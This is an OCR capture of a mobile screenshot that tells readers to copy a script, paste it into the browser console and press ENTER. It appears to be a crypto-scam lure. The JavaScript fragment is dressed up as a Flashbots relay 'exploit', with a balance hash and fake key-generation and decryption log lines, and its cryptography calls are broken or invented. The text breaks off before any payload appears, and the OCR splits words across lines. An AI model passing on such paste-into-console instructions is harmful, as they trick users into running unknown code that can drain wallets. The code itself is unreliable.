
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 5c7ycg
6d13v

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Before exploi
ting, my balance (Hash: 0xef3f744
2)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"ECDSA",hash:"SHA
-512"},true,["encrypt"]);

  const auth_token = await crypto.s
ubtle.deriveKey({name:"AES-CBC",sal
t:new Uint8Array(15)}, seed, {nam
e:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[DECRYPTING] memor